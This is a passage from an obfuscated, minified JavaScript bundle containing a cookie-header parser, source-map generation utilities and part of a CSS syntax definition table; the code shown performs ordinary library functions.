Date(B):ua(0x672)===R?q[ua(0x3a3)]=parseInt(B,0xa):ua(0xdd3)===R?q[ua(0xdd3)]=!0x0:ua(0xdd9)===R?q[ua(0x5e7)]=!0x0:ua(0x6a5)===R?q[ua(0x48b)]=B:ua(0xb43)===R?q[ua(0xb43)]=!0x0:q[R]=B;}),q;}function Q(V,c){const ud=a2l;if(c=c?Object[ud(0x47b)]({},O,c):O,!V)return c[ud(0xe20)]?{}:[];if(V[ud(0x358)]){if(ud(0xac2)==typeof V[ud(0x358)][ud(0xce2)])V=V[ud(0x358)][ud(0xce2)]();else{if(V[ud(0x358)][ud(0x9f6)])V=V[ud(0x358)][ud(0x9f6)];else{var X=V[ud(0x358)][Object[ud(0x849)](V[ud(0x358)])[ud(0xc0f)](function(j){const uT=ud;return uT(0x9f6)===j[uT(0xda5)]();})];X||!V[ud(0x358)][ud(0xe9b)]||c[ud(0x855)]||console[ud(0xd26)](ud(0xdcf)),V=X;}}}return Array[ud(0xef5)](V)||(V=[V]),c[ud(0xe20)]?V[ud(0xab8)](C)[ud(0xc98)](function(j,E){const ug=ud;var f=u(E,c);return j[f[ug(0xc71)]]=f,j;},{}):V[ud(0xab8)](C)[ud(0xe20)](function(j){return u(j,c);});}L[uz(0xee7)]=Q,L[uz(0xee7)][uz(0x86b)]=Q,L[uz(0xee7)][uz(0x1029)]=u,L[uz(0xee7)][uz(0xb34)]=function(V){const Q0=uz;if(Array[Q0(0xef5)](V))return V;if(Q0(0x8fa)!=typeof V)return[];var c,X,j,E,f,q=[],y=0x0;function M(){const Q1=Q0;for(;y<V[Q1(0xd69)]&&/\s/[Q1(0x455)](V[Q1(0x948)](y));)y+=0x1;return y<V[Q1(0xd69)];}for(;y<V[Q0(0xd69)];){for(c=y,f=!0x1;M();)if(','===(X=V[Q0(0x948)](y))){for(j=y,y+=0x1,M(),E=y;y<V[Q0(0xd69)]&&'='!==(X=V[Q0(0x948)](y))&&';'!==X&&','!==X;)y+=0x1;y<V[Q0(0xd69)]&&'='===V[Q0(0x948)](y)?(f=!0x0,y=E,q[Q0(0xa12)](V[Q0(0xaaf)](c,j)),c=y):y=j+0x1;}else y+=0x1;(!f||y>=V[Q0(0xd69)])&&q[Q0(0xa12)](V[Q0(0xaaf)](c,V[Q0(0xd69)]));}return q;};},0x1cc7:(L,O,C)=>{const Q2=a2l;var u=C(0x23c3),Q=Object[Q2(0x63b)][Q2(0xb75)],V=Q2(0xb84)!=typeof Map;function c(){const Q3=Q2;this[Q3(0x897)]=[],this[Q3(0x437)]=V?new Map():Object[Q3(0x8d5)](null);}c[Q2(0x9ec)]=function(X,j){const Q4=Q2;for(var E=new c(),f=0x0,q=X[Q4(0xd69)];f<q;f++)E[Q4(0x7a3)](X[f],j);return E;},c[Q2(0x63b)][Q2(0xc05)]=function(){const Q5=Q2;return V?this[Q5(0x437)][Q5(0xc05)]:Object[Q5(0x50c)](this[Q5(0x437)])[Q5(0xd69)];},c[Q2(0x63b)][Q2(0x7a3)]=function(X,j){const Q6=Q2;var E=V?X:u[Q6(0x509)](X),f=V?this[Q6(0x48a)](X):Q[Q6(0x2fb)](this[Q6(0x437)],E),q=this[Q6(0x897)][Q6(0xd69)];f&&!j||this[Q6(0x897)][Q6(0xa12)](X),f||(V?this[Q6(0x437)][Q6(0x4fd)](X,q):this[Q6(0x437)][E]=q);},c[Q2(0x63b)][Q2(0x48a)]=function(X){const Q7=Q2;if(V)return this[Q7(0x437)][Q7(0x48a)](X);var j=u[Q7(0x509)](X);return Q[Q7(0x2fb)](this[Q7(0x437)],j);},c[Q2(0x63b)][Q2(0x9f4)]=function(X){const Q8=Q2;if(V){var j=this[Q8(0x437)][Q8(0x1ec)](X);if(j>=0x0)return j;}else{var E=u[Q8(0x509)](X);if(Q[Q8(0x2fb)](this[Q8(0x437)],E))return this[Q8(0x437)][E];}throw new Error('\x22'+X+Q8(0x268));},c[Q2(0x63b)]['at']=function(X){const Q9=Q2;if(X>=0x0&&X<this[Q9(0x897)][Q9(0xd69)])return this[Q9(0x897)][X];throw new Error(Q9(0xc57)+X);},c[Q2(0x63b)][Q2(0x239)]=function(){const Qs=Q2;return this[Qs(0x897)][Qs(0xb8f)]();},O['C']=c;},0x21c:(L,O,C)=>{const Ql=a2l;var u=C(0x1d34);O[Ql(0x511)]=function(Q){const QD=Ql;var V,c='',X=function(j){return j<0x0?0x1+(-j<<0x1):0x0+(j<<0x1);}(Q);do{V=0x1f&X,(X>>>=0x5)>0x0&&(V|=0x20),c+=u[QD(0x511)](V);}while(X>0x0);return c;},O[Ql(0x9e3)]=function(Q,V,X){const Qb=Ql;var j,E,f,q,y=Q[Qb(0xd69)],M=0x0,p=0x0;do{if(V>=y)throw new Error(Qb(0xf7c));if(-0x1===(E=u[Qb(0x9e3)](Q[Qb(0x9c4)](V++))))throw new Error(Qb(0xb03)+Q[Qb(0x948)](V-0x1));j=!!(0x20&E),M+=(E&=0x1f)<<p,p+=0x5;}while(j);X[Qb(0x759)]=(q=(f=M)>>0x1,0x1&~f?q:-q),X[Qb(0x6f9)]=V;};},0x1d34:(L,O)=>{const QL=a2l;var C=QL(0x709)[QL(0xdb4)]('');O[QL(0x511)]=function(u){const QO=QL;if(0x0<=u&&u<C[QO(0xd69)])return C[u];throw new TypeError(QO(0x97e)+u);},O[QL(0x9e3)]=function(u){return 0x41<=u&&u<=0x5a?u-0x41:0x61<=u&&u<=0x7a?u-0x61+0x1a:0x30<=u&&u<=0x39?u-0x30+0x34:0x2b==u?0x3e:0x2f==u?0x3f:-0x1;};},0x258e:(L,O,C)=>{const Qu=a2l;var u=C(0x23c3);function Q(){const QC=a2l;this[QC(0x897)]=[],this[QC(0xf67)]=!0x0,this[QC(0x469)]={'generatedLine':-0x1,'generatedColumn':0x0};}Q[Qu(0x63b)][Qu(0x5a8)]=function(V,c){const QQ=Qu;this[QQ(0x897)][QQ(0xa59)](V,c);},Q[Qu(0x63b)][Qu(0x7a3)]=function(V){const QV=Qu;var c,X,j,E,f,q;X=V,j=(c=this[QV(0x469)])[QV(0x275)],E=X[QV(0x275)],f=c[QV(0x882)],q=X[QV(0x882)],E>j||E==j&&q>=f||u[QV(0x4eb)](c,X)<=0x0?(this[QV(0x469)]=V,this[QV(0x897)][QV(0xa12)](V)):(this[QV(0xf67)]=!0x1,this[QV(0x897)][QV(0xa12)](V));},Q[Qu(0x63b)][Qu(0x239)]=function(){const Qc=Qu;return this[Qc(0xf67)]||(this[Qc(0x897)][Qc(0xbe5)](u[Qc(0x4eb)]),this[Qc(0xf67)]=!0x0),this[Qc(0x897)];},O['P']=Q;},0xf1:(L,O,C)=>{const Qt=a2l;var u=C(0x21c),Q=C(0x23c3),V=C(0x1cc7)['C'],c=C(0x258e)['P'];function X(j){const QX=a2l;j||(j={}),this[QX(0x392)]=Q[QX(0x9a9)](j,QX(0xb4f),null),this[QX(0xb2f)]=Q[QX(0x9a9)](j,QX(0x5b7),null),this[QX(0xa4c)]=Q[QX(0x9a9)](j,QX(0x29e),!0x1),this[QX(0x459)]=Q[QX(0x9a9)](j,QX(0x1036),!0x1),this[QX(0x887)]=new V(),this[QX(0x7b1)]=new V(),this[QX(0x831)]=new c(),this[QX(0xf99)]=null;}X[Qt(0x63b)][Qt(0x4b9)]=0x3,X[Qt(0x23c)]=function(j,E){const Qj=Qt;var f=j[Qj(0x5b7)],q=new X(Object[Qj(0x47b)](E||{},{'file':j[Qj(0xb4f)],'sourceRoot':f}));return j[Qj(0x9f3)](function(y){const Qe=Qj;var M={'generated':{'line':y[Qe(0x275)],'column':y[Qe(0x882)]}};null!=y[Qe(0xa8a)]&&(M[Qe(0xa8a)]=y[Qe(0xa8a)],null!=f&&(M[Qe(0xa8a)]=Q[Qe(0xf43)](f,M[Qe(0xa8a)])),M[Qe(0x7f5)]={'line':y[Qe(0x4ed)],'column':y[Qe(0x4f8)]},null!=y[Qe(0xc71)]&&(M[Qe(0xc71)]=y[Qe(0xc71)])),q[Qe(0x6fc)](M);}),j[Qj(0xbf9)][Qj(0xa59)](function(y){const QE=Qj;var M=y;null!==f&&(M=Q[QE(0xf43)](f,y)),q[QE(0x887)][QE(0x48a)](M)||q[QE(0x887)][QE(0x7a3)](M);var p=j[QE(0xcc6)](y);null!=p&&q[QE(0x5f2)](y,p);}),q;},X[Qt(0x63b)][Qt(0x6fc)]=function(j){const Qf=Qt;var E=Q[Qf(0x9a9)](j,Qf(0xbc8)),f=Q[Qf(0x9a9)](j,Qf(0x7f5),null),q=Q[Qf(0x9a9)](j,Qf(0xa8a),null),y=Q[Qf(0x9a9)](j,Qf(0xc71),null);(this[Qf(0xa4c)]||!0x1!==this[Qf(0x3ce)](E,f,q,y))&&(null!=q&&(q=String(q),this[Qf(0x887)][Qf(0x48a)](q)||this[Qf(0x887)][Qf(0x7a3)](q)),null!=y&&(y=String(y),this[Qf(0x7b1)][Qf(0x48a)](y)||this[Qf(0x7b1)][Qf(0x7a3)](y)),this[Qf(0x831)][Qf(0x7a3)]({'generatedLine':E[Qf(0x8ab)],'generatedColumn':E[Qf(0x4d4)],'originalLine':null!=f&&f[Qf(0x8ab)],'originalColumn':null!=f&&f[Qf(0x4d4)],'source':q,'name':y}));},X[Qt(0x63b)][Qt(0x5f2)]=function(j,E){const Qq=Qt;var f=j;null!=this[Qq(0xb2f)]&&(f=Q[Qq(0xf43)](this[Qq(0xb2f)],f)),null!=E?(this[Qq(0xf99)]||(this[Qq(0xf99)]=Object[Qq(0x8d5)](null)),this[Qq(0xf99)][Q[Qq(0x509)](f)]=E):this[Qq(0xf99)]&&(delete this[Qq(0xf99)][Q[Qq(0x509)](f)],0x0===Object[Qq(0x849)](this[Qq(0xf99)])[Qq(0xd69)]&&(this[Qq(0xf99)]=null));},X[Qt(0x63b)][Qt(0x227)]=function(j,E,f){const Qy=Qt;var q=E;if(null==E){if(null==j[Qy(0xb4f)])throw new Error(Qy(0x92c));q=j[Qy(0xb4f)];}var y=this[Qy(0xb2f)];null!=y&&(q=Q[Qy(0xf43)](y,q));var M=new V(),p=new V();this[Qy(0x831)][Qy(0x5a8)](function(R){const QM=Qy;if(R[QM(0xa8a)]===q&&null!=R[QM(0x4ed)]){var B=j[QM(0x3de)]({'line':R[QM(0x4ed)],'column':R[QM(0x4f8)]});null!=B[QM(0xa8a)]&&(R[QM(0xa8a)]=B[QM(0xa8a)],null!=f&&(R[QM(0xa8a)]=Q[QM(0x2dc)](f,R[QM(0xa8a)])),null!=y&&(R[QM(0xa8a)]=Q[QM(0xf43)](y,R[QM(0xa8a)])),R[QM(0x4ed)]=B[QM(0x8ab)],R[QM(0x4f8)]=B[QM(0x4d4)],null!=B[QM(0xc71)]&&(R[QM(0xc71)]=B[QM(0xc71)]));}var w=R[QM(0xa8a)];null==w||M[QM(0x48a)](w)||M[QM(0x7a3)](w);var K=R[QM(0xc71)];null==K||p[QM(0x48a)](K)||p[QM(0x7a3)](K);},this),this[Qy(0x887)]=M,this[Qy(0x7b1)]=p,j[Qy(0xbf9)][Qy(0xa59)](function(R){const Qp=Qy;var B=j[Qp(0xcc6)](R);null!=B&&(null!=f&&(R=Q[Qp(0x2dc)](f,R)),null!=y&&(R=Q[Qp(0xf43)](y,R)),this[Qp(0x5f2)](R,B));},this);},X[Qt(0x63b)][Qt(0x3ce)]=function(j,E,f,q){const QR=Qt;if(E&&QR(0xf44)!=typeof E[QR(0x8ab)]&&QR(0xf44)!=typeof E[QR(0x4d4)]){var y=QR(0x944);if(this[QR(0x459)])return QR(0xb84)!=typeof console&&console[QR(0xd26)]&&console[QR(0xd26)](y),!0x1;throw new Error(y);}if((!(j&&QR(0x8ab)in j&&QR(0x4d4)in j&&j[QR(0x8ab)]>0x0&&j[QR(0x4d4)]>=0x0)||E||f||q)&&!(j&&QR(0x8ab)in j&&QR(0x4d4)in j&&E&&QR(0x8ab)in E&&QR(0x4d4)in E&&j[QR(0x8ab)]>0x0&&j[QR(0x4d4)]>=0x0&&E[QR(0x8ab)]>0x0&&E[QR(0x4d4)]>=0x0&&f)){if(y=QR(0x2cd)+JSON[QR(0x584)]({'generated':j,'source':f,'original':E,'name':q}),this[QR(0x459)])return QR(0xb84)!=typeof console&&console[QR(0xd26)]&&console[QR(0xd26)](y),!0x1;throw new Error(y);}},X[Qt(0x63b)][Qt(0xe64)]=function(){const QB=Qt;for(var j,E,f,q,y=0x0,M=0x1,R=0x0,B=0x0,w=0x0,K=0x0,I='',S=this[QB(0x831)][QB(0x239)](),x=0x0,W=S[QB(0xd69)];x<W;x++){if(j='',(E=S[x])[QB(0x275)]!==M){for(y=0x0;E[QB(0x275)]!==M;)j+=';',M++;}else{if(x>0x0){if(!Q[QB(0x4eb)](E,S[x-0x1]))continue;j+=',';}}j+=u[QB(0x511)](E[QB(0x882)]-y),y=E[QB(0x882)],null!=E[QB(0xa8a)]&&(q=this[QB(0x887)][QB(0x9f4)](E[QB(0xa8a)]),j+=u[QB(0x511)](q-K),K=q,j+=u[QB(0x511)](E[QB(0x4ed)]-0x1-B),B=E[QB(0x4ed)]-0x1,j+=u[QB(0x511)](E[QB(0x4f8)]-R),R=E[QB(0x4f8)],null!=E[QB(0xc71)]&&(f=this[QB(0x7b1)][QB(0x9f4)](E[QB(0xc71)]),j+=u[QB(0x511)](f-w),w=f)),I+=j;}return I;},X[Qt(0x63b)][Qt(0x959)]=function(j,E){const Qw=Qt;return j[Qw(0xe20)](function(f){const Qr=Qw;if(!this[Qr(0xf99)])return null;null!=E&&(f=Q[Qr(0xf43)](E,f));var q=Q[Qr(0x509)](f);return Object[Qr(0x63b)][Qr(0xb75)][Qr(0x2fb)](this[Qr(0xf99)],q)?this[Qr(0xf99)][q]:null;},this);},X[Qt(0x63b)][Qt(0x261)]=function(){const QK=Qt;var j={'version':this[QK(0x4b9)],'sources':this[QK(0x887)][QK(0x239)](),'names':this[QK(0x7b1)][QK(0x239)](),'mappings':this[QK(0xe64)]()};return null!=this[QK(0x392)]&&(j[QK(0xb4f)]=this[QK(0x392)]),null!=this[QK(0xb2f)]&&(j[QK(0x5b7)]=this[QK(0xb2f)]),this[QK(0xf99)]&&(j[QK(0xc00)]=this[QK(0x959)](j[QK(0xbf9)],j[QK(0x5b7)])),j;},X[Qt(0x63b)][Qt(0x9fd)]=function(){const QI=Qt;return JSON[QI(0x584)](this[QI(0x261)]());},O['x']=X;},0x23c3:(L,O)=>{const QS=a2l;O[QS(0x9a9)]=function(w,K,I){const Qx=QS;if(K in w)return w[K];if(0x3===arguments[Qx(0xd69)])return I;throw new Error('\x22'+K+Qx(0x82d));};var C=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,Q=/^data:.+\,.+$/;function V(w){const QW=QS;var K=w[QW(0xbbe)](C);return K?{'scheme':K[0x1],'auth':K[0x2],'host':K[0x3],'port':K[0x4],'path':K[0x5]}:null;}function X(w){const QU=QS;var K='';return w[QU(0xa7b)]&&(K+=w[QU(0xa7b)]+':'),K+='//',w[QU(0x28e)]&&(K+=w[QU(0x28e)]+'@'),w[QU(0x677)]&&(K+=w[QU(0x677)]),w[QU(0x514)]&&(K+=':'+w[QU(0x514)]),w[QU(0xf97)]&&(K+=w[QU(0xf97)]),K;}O[QS(0xbc3)]=V,O[QS(0x987)]=X;var j,E,f=(j=function(w){const QF=QS;var K=w,I=V(w);if(I){if(!I[QF(0xf97)])return w;K=I[QF(0xf97)];}for(var S=O[QF(0x22f)](K),x=[],W=0x0,U=0x0;;){if(W=U,-0x1===(U=K[QF(0x9f4)]('/',W))){x[QF(0xa12)](K[QF(0xb8f)](W));break;}for(x[QF(0xa12)](K[QF(0xb8f)](W,U));U<K[QF(0xd69)]&&'/'===K[U];)U++;}var F,P=0x0;for(U=x[QF(0xd69)]-0x1;U>=0x0;U--)'.'===(F=x[U])?x[QF(0xd8a)](U,0x1):'..'===F?P++:P>0x0&&(''===F?(x[QF(0xd8a)](U+0x1,P),P=0x0):(x[QF(0xd8a)](U,0x2),P--));return''===(K=x[QF(0x2dc)]('/'))&&(K=S?'/':'.'),I?(I[QF(0xf97)]=K,X(I)):K;},E=[],function(w){const QP=QS;for(var K=0x0;K<E[QP(0xd69)];K++)if(E[K][QP(0x7ea)]===w){var I=E[0x0];return E[0x0]=E[K],E[K]=I,E[0x0][QP(0xd0d)];}var S=j(w);return E[QP(0xc7d)]({'input':w,'result':S}),E[QP(0xd69)]>0x20&&E[QP(0x38b)](),S;});function q(w,K){const QG=QS;''===w&&(w='.'),''===K&&(K='.');var I=V(K),S=V(w);if(S&&(w=S[QG(0xf97)]||'/'),I&&!I[QG(0xa7b)])return S&&(I[QG(0xa7b)]=S[QG(0xa7b)]),X(I);if(I||K[QG(0xbbe)](Q))return K;if(S&&!S[QG(0x677)]&&!S[QG(0xf97)])return S[QG(0x677)]=K,X(S);var x='/'===K[QG(0x948)](0x0)?K:f(w[QG(0x57d)](/\/+$/,'')+'/'+K);return S?(S[QG(0xf97)]=x,X(S)):x;}O[QS(0x598)]=f,O[QS(0x2dc)]=q,O[QS(0x22f)]=function(w){const Qm=QS;return'/'===w[Qm(0x948)](0x0)||C[Qm(0x455)](w);},O[QS(0xf43)]=function(w,K){const QY=QS;''===w&&(w='.'),w=w[QY(0x57d)](/\/$/,'');for(var I=0x0;0x0!==K[QY(0x9f4)](w+'/');){var S=w[QY(0x3dd)]('/');if(S<0x0)return K;if((w=w[QY(0xb8f)](0x0,S))[QY(0xbbe)](/^([^\/]+:\/)?\/*$/))return K;++I;}return Array(I+0x1)[QY(0x2dc)](QY(0x47a))+K[QY(0x9bd)](w[QY(0xd69)]+0x1);};var y=!(QS(0xb1d)in Object[QS(0x8d5)](null));function M(w){return w;}function R(w){const QJ=QS;if(!w)return!0x1;var K=w[QJ(0xd69)];if(K<0x9)return!0x1;if(0x5f!==w[QJ(0x9c4)](K-0x1)||0x5f!==w[QJ(0x9c4)](K-0x2)||0x6f!==w[QJ(0x9c4)](K-0x3)||0x74!==w[QJ(0x9c4)](K-0x4)||0x6f!==w[QJ(0x9c4)](K-0x5)||0x72!==w[QJ(0x9c4)](K-0x6)||0x70!==w[QJ(0x9c4)](K-0x7)||0x5f!==w[QJ(0x9c4)](K-0x8)||0x5f!==w[QJ(0x9c4)](K-0x9))return!0x1;for(var I=K-0xa;I>=0x0;I--)if(0x24!==w[QJ(0x9c4)](I))return!0x1;return!0x0;}function B(w,K){return w===K?0x0:null===w?0x1:null===K?-0x1:w>K?0x1:-0x1;}O[QS(0x509)]=y?M:function(w){return R(w)?'$'+w:w;},O[QS(0xdf4)]=y?M:function(w){const Qv=QS;return R(w)?w[Qv(0xb8f)](0x1):w;},O[QS(0xb6c)]=function(w,K,I){const Qo=QS;var S=B(w[Qo(0xa8a)],K[Qo(0xa8a)]);return 0x0!==S||0x0!=(S=w[Qo(0x4ed)]-K[Qo(0x4ed)])||0x0!=(S=w[Qo(0x4f8)]-K[Qo(0x4f8)])||I||0x0!=(S=w[Qo(0x882)]-K[Qo(0x882)])||0x0!=(S=w[Qo(0x275)]-K[Qo(0x275)])?S:B(w[Qo(0xc71)],K[Qo(0xc71)]);},O[QS(0x613)]=function(w,K,I){const Qh=QS;var S;return 0x0!=(S=w[Qh(0x4ed)]-K[Qh(0x4ed)])||0x0!=(S=w[Qh(0x4f8)]-K[Qh(0x4f8)])||I||0x0!=(S=w[Qh(0x882)]-K[Qh(0x882)])||0x0!=(S=w[Qh(0x275)]-K[Qh(0x275)])?S:B(w[Qh(0xc71)],K[Qh(0xc71)]);},O[QS(0x673)]=function(w,K,I){const QZ=QS;var S=w[QZ(0x275)]-K[QZ(0x275)];return 0x0!==S||0x0!=(S=w[QZ(0x882)]-K[QZ(0x882)])||I||0x0!==(S=B(w[QZ(0xa8a)],K[QZ(0xa8a)]))||0x0!=(S=w[QZ(0x4ed)]-K[QZ(0x4ed)])||0x0!=(S=w[QZ(0x4f8)]-K[QZ(0x4f8)])?S:B(w[QZ(0xc71)],K[QZ(0xc71)]);},O[QS(0xf9d)]=function(w,K,I){const QH=QS;var S=w[QH(0x882)]-K[QH(0x882)];return 0x0!==S||I||0x0!==(S=B(w[QH(0xa8a)],K[QH(0xa8a)]))||0x0!=(S=w[QH(0x4ed)]-K[QH(0x4ed)])||0x0!=(S=w[QH(0x4f8)]-K[QH(0x4f8)])?S:B(w[QH(0xc71)],K[QH(0xc71)]);},O[QS(0x4eb)]=function(w,K){const QN=QS;var I=w[QN(0x275)]-K[QN(0x275)];return 0x0!==I||0x0!=(I=w[QN(0x882)]-K[QN(0x882)])||0x0!==(I=B(w[QN(0xa8a)],K[QN(0xa8a)]))||0x0!=(I=w[QN(0x4ed)]-K[QN(0x4ed)])||0x0!=(I=w[QN(0x4f8)]-K[QN(0x4f8)])?I:B(w[QN(0xc71)],K[QN(0xc71)]);},O[QS(0x6db)]=function(w){const Qn=QS;return JSON[Qn(0x86b)](w[Qn(0x57d)](/^\)]}'[^\n]*\n/,''));},O[QS(0xae8)]=function(w,K,I){const QA=QS;if(K=K||'',w&&('/'!==w[w[QA(0xd69)]-0x1]&&'/'!==K[0x0]&&(w+='/'),K=w+K),I){var S=V(I);if(!S)throw new Error(QA(0xdfa));if(S[QA(0xf97)]){var x=S[QA(0xf97)][QA(0x3dd)]('/');x>=0x0&&(S[QA(0xf97)]=S[QA(0xf97)][QA(0xaaf)](0x0,x+0x1));}K=q(X(S),K);}return f(K);};},0x2125:(L,O,C)=>{'use strict';function u(V){const Qk=a2l;return u=Qk(0xac2)==typeof Symbol&&Qk(0x669)==typeof Symbol[Qk(0x9e0)]?function(c){return typeof c;}:function(c){const Qi=Qk;return c&&Qi(0xac2)==typeof Symbol&&c[Qi(0xb37)]===Symbol&&c!==Symbol[Qi(0x63b)]?Qi(0x669):typeof c;},u(V);}function Q(V,c,X){const Qd=a2l;return j=function(E){const Qa=a2l;if(Qa(0x8bd)!=u(E)||!E)return E;var f=E[Symbol[Qa(0x96c)]];if(void 0x0!==f){var q=f[Qa(0x2fb)](E,Qa(0x8fa));if(Qa(0x8bd)!=u(q))return q;throw new TypeError(Qa(0xea5));}return String(E);}(c),(c=Qd(0x669)==u(j)?j:j+'')in V?Object[Qd(0x23b)](V,c,{'value':X,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):V[c]=X,V;var j;}C['d'](O,{'A':()=>Q});},0xd33:(L,O,C)=>{'use strict';const QT=a2l;C['d'](O,{'A':()=>u});const u={'generic':!0x0,'cssWideKeywords':[QT(0x77f),QT(0x479),QT(0x324),QT(0x5a9),QT(0xa93)],'units':{'angle':[QT(0xd71),QT(0xb61),QT(0xfd5),QT(0xf78)],'decibel':['db'],'flex':['fr'],'frequency':['hz',QT(0xe9f)],'length':['cm','mm','q','in','pt','pc','px','em',QT(0x3bb),'ex',QT(0xcdc),QT(0xd50),QT(0xbda),'ch',QT(0x1044),'ic',QT(0x94c),'lh',QT(0x363),'vw',QT(0x700),QT(0x4a0),QT(0x8c8),'vh',QT(0x659),QT(0xc66),QT(0x668),'vi',QT(0x1010),QT(0xca7),QT(0x40d),'vb',QT(0x39d),QT(0xdf9),QT(0x8fd),QT(0xe07),QT(0x5c8),QT(0xb31),QT(0x102c),QT(0xb71),QT(0x276),QT(0xa40),QT(0xe87),QT(0xdc8),QT(0x243),QT(0x6df),QT(0x98a),QT(0x2cf),QT(0x7ff)],'resolution':[QT(0x9cf),QT(0xeaa),QT(0xdb9),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':QT(0xd61),'absolute-size':QT(0x489),'acos()':QT(0x957),'alpha-value':QT(0x2e3),'angle-percentage':QT(0xf2a),'angular-color-hint':QT(0x658),'angular-color-stop':QT(0x95f),'angular-color-stop-list':QT(0x280),'animateable-feature':QT(0xff6),'asin()':QT(0x423),'atan()':QT(0x806),'atan2()':QT(0x3c1),'attachment':QT(0x5f6),'attr()':QT(0xdbd),'attr-matcher':QT(0x55d),'attr-modifier':QT(0xd92),'attribute-selector':QT(0x2e0),'auto-repeat':QT(0xe45),'auto-track-list':QT(0x8af),'axis':QT(0x876),'baseline-position':QT(0xfb5),'basic-shape':QT(0x581),'bg-image':QT(0x4f6),'bg-layer':QT(0xe2a),'bg-position':QT(0x69b),'bg-size':QT(0x38f),'blur()':QT(0xefc),'blend-mode':QT(0x85a),'box':QT(0xc0a),'brightness()':QT(0x90e),'calc()':QT(0xd67),'calc-sum':QT(0x537),'calc-product':QT(0x56b),'calc-value':QT(0x51b),'calc-constant':QT(0xb4a),'cf-final-image':QT(0xca9),'cf-mixing-image':QT(0x780),'circle()':QT(0xe52),'clamp()':QT(0x41d),'class-selector':QT(0x877),'clip-source':QT(0x4fe),'color':QT(0xba2),'color-stop':QT(0x860),'color-stop-angle':QT(0x465),'color-stop-length':QT(0xd2e),'color-stop-list':QT(0x409),'color-interpolation-method':QT(0xf21),'combinator':QT(0x87b),'common-lig-values':QT(0x278),'compat-auto':QT(0x6bf),'composite-style':QT(0x608),'compositing-operator':QT(0xfe0),'compound-selector':QT(0x797),'compound-selector-list':QT(0x2c0),'complex-selector':QT(0x231),'complex-selector-list':QT(0x933),'conic-gradient()':QT(0x9ef),'contextual-alt-values':QT(0x922),'content-distribution':QT(0xad3),'content-list':QT(0x725),'content-position':QT(0xb40),'content-replacement':QT(0x527),'contrast()':QT(0xd2f),'cos()':QT(0x78a),'counter':QT(0x838),'counter()':QT(0xaad),'counter-name':QT(0x379),'counter-style':QT(0xc9d),'counter-style-name':QT(0x379),'counters()':QT(0x9c3),'cross-fade()':QT(0xeb6),'cubic-bezier-timing-function':QT(0x279),'deprecated-system-color':QT(0x542),'discretionary-lig-values':QT(0x299),'display-box':QT(0xb7b),'display-inside':QT(0xd8b),'display-internal':QT(0xe53),'display-legacy':QT(0x22c),'display-listitem':QT(0x2f2),'display-outside':QT(0x7ed),'drop-shadow()':QT(0xb98),'east-asian-variant-values':QT(0xa04),'east-asian-width-values':QT(0x208),'element()':QT(0xac8),'ellipse()':QT(0xabd),'ending-shape':QT(0xaf2),'env()':QT(0xaf3),'exp()':QT(0x6c5),'explicit-track-list':QT(0x680),'family-name':QT(0xe31),'feature-tag-value':QT(0x577),'feature-type':QT(0x61e),'feature-value-block':QT(0x810),'feature-value-block-list':QT(0xa87),'feature-value-declaration':QT(0x4ef),'feature-value-declaration-list':QT(0x345),'feature-value-name':QT(0x379),'fill-rule':QT(0x4a8),'filter-function':QT(0x4b7),'filter-function-list':QT(0x8e3),'final-bg-layer':QT(0xb09),'fixed-breadth':QT(0x3bd),'fixed-repeat':QT(0xc1f),'fixed-size':QT(0x8c7),'font-stretch-absolute':QT(0x2c1),'font-variant-css21':QT(0x5a4),'font-weight-absolute':QT(0x916),'frequency-percentage':QT(0xae5),'general-enclosed':QT(0x3d0),'generic-family':QT(0xa4b),'generic-name':QT(0x92e),'geometry-box':QT(0xde2),'gradient':QT(0x2bb),'grayscale()':QT(0x4c5),'grid-line':QT(0x9bb),'historical-lig-values':QT(0xc5e),'hsl()':QT(0xfa8),'hsla()':QT(0xf69),'hue':QT(0x930),'hue-rotate()':QT(0x56f),'hue-interpolation-method':QT(0xf1f),'hwb()':QT(0x548),'hypot()':QT(0x869),'image':QT(0x1014),'image()':QT(0xc53),'image-set()':QT(0xc76),'image-set-option':QT(0x1da),'image-src':QT(0xbcb),'image-tags':QT(0xd2b),'inflexible-breadth':QT(0x69d),'inset()':QT(0xaaa),'invert()':QT(0x3fa),'keyframes-name':QT(0xcde),'keyframe-block':QT(0x6a3),'keyframe-block-list':QT(0x5bf),'keyframe-selector':QT(0x881),'lab()':QT(0x294),'layer()':QT(0x1de),'layer-name':QT(0x4f7),'lch()':QT(0x910),'leader()':QT(0xa5a),'leader-type':QT(0x604),'length-percentage':QT(0xe63),'light-dark()':QT(0x2df),'line-names':QT(0x61c),'line-name-list':QT(0xe76),'line-style':QT(0x96a),'line-width':QT(0xb4b),'linear-color-hint':QT(0x3bd),'linear-color-stop':QT(0x767),'linear-gradient()':QT(0x28d),'log()':QT(0xd4d),'mask-layer':QT(0x530),'mask-position':QT(0x4c4),'mask-reference':QT(0x4c2),'mask-source':QT(0x4fe),'masking-mode':QT(0xae7),'matrix()':QT(0x233),'matrix3d()':QT(0x805),'max()':QT(0x484),'media-and':QT(0x8e5),'media-condition':QT(0x9a8),'media-condition-without-or':QT(0x6b7),'media-feature':QT(0x1009),'media-in-parens':QT(0xffd),'media-not':QT(0xcf6),'media-or':QT(0x66c),'media-query':QT(0xa3c),'media-query-list':QT(0xb92),'media-type':QT(0x3f7),'mf-boolean':QT(0x284),'mf-name':QT(0x3f7),'mf-plain':QT(0x583),'mf-range':QT(0x374),'mf-value':QT(0x8b8),'min()':QT(0x45b),'minmax()':QT(0xba5),'mod()':QT(0xe3d),'name-repeat':QT(0x971),'named-color':QT(0xf39),'namespace-prefix':QT(0x3f7),'ns-prefix':QT(0xcf1),'number-percentage':QT(0x2e3),'numeric-figure-values':QT(0xaea),'numeric-fraction-values':QT(0xfbe),'numeric-spacing-values':QT(0xbcf),'nth':QT(0x2eb),'opacity()':QT(0xbf2),'overflow-position':QT(0xe8d),'outline-radius':QT(0xe63),'page-body':QT(0x29a),'page-margin-box':QT(0x7b0),'page-margin-box-type':QT(0x8e1),'page-selector-list':QT(0x2ae),'page-selector':QT(0x34d),'page-size':QT(0x612),'path()':QT(0x980),'paint()':QT(0xe21),'perspective()':QT(0xd5e),'polygon()':QT(0x224),'polar-color-space':QT(0xd7b),'position':QT(0xb76),'pow()':QT(0x487),'pseudo-class-selector':QT(0xceb),'pseudo-element-selector':QT(0x536),'pseudo-page':QT(0x9f9),'quote':QT(0x265),'radial-gradient()':QT(0xf77),'ratio':QT(